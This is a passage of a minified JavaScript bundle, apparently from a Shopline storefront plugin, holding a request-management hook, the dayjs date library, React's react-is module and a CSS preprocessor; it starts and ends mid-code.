o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Fe;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Fe=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Fe!==void 0&&(Te=(ie=Fe.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Fe=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Fe.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Fe=s(2,me,Ie,k,b,A,Te,z,M,z),Fe!==void 0&&(me=Fe).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|